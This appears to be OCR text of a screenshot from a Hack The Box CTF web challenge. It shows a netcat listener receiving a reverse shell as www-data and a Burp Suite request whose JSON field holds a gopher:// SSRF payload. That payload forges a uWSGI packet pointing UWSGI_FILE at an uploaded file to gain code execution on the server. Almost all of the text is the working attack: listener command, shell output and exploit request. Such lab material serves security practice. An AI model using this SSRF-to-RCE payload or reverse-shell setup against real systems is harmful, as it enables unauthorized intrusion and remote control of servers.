 nc -lvp 5992 150x36
q3rv0@raven ~/ctf/htb/web_emoji_letters$ nc -lvp 5992
Listening on 0.0.0.0 5992
Connection received on 172.17.0.2 49528
bash: initialize_job_control: no job control in background:
bash: /root/.bashrc: Permission denied
www-data@7c2c7b9581be:/app$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@7c2c7b9581be:/app$
Burp Suite Community Edition v2021.3.1 - Tem
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project option
1 × 2 × XSS prototype pollution - bypass xss filter × 5 × 4 × 6 × 7 × ...
Send Cancel < > 
Request
Response
Pretty Raw \n Actions
1 POST /api/admin/emoji-pack/import HTTP/1.1
2 Host: emoji.htb:1337
3 Content-Length: 347
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://emoji.htb:1337
8 Referer: http://emoji.htb:1337/admin
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-AR;q=0.8,es;q=0.7
11 Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54
12 Connection: close
13
14 {"emojiURL":
"gopher:///127.0.0.1:5000/_%00%DA%00%00%0E%00REQUEST_METHOD%03%
00GET%09%00HTTP_HOST%0E%00127.0.0.1%3A5000%09%00PATH_INFO%01%00
/%0B%00SERVER_NAME%0E%00127.0.0.1%3A5000%0F%00SERVER_PROTOCOL%0
8%00HTTP/1.1%0C%00QUERY_STRING%00%00%0B%00SCRIPT_NAME%06%00/pwn
ed%0A%00UWSGI_FILE%22%00/app/application/static/emoji.json%0B%0
0REQUEST_URI%00%00"}
? ← → Search... 0 matches
Waiting